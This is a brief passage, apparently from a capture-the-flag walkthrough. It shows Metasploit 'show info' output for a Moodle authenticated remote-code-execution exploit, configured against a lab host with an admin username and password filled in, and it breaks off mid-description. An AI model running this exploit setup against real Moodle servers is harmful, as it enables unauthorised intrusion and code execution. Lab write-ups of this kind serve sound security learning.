 msf6 exploit(multi/http/moodle_spelling_binary_rce) > show info
Name: Moodle Authenticated Spelling Binary RCE
Module: exploit/multi/http/moodle_spelling_binary_rce
Platform: Unix, Linux
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2013-10-30
Provided by:
Brandon Perry <bperry.volatile@gmail.com>
Module side effects:
config-changes
ioc-in-logs
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://severnaya-station.com yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir/ yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload information:
Description:
Moodle allows an authenticated user to define spellcheck settings
via the web interface. The user can update the spellcheck mechanism
to point to a system-installed aspell binary. By updating the path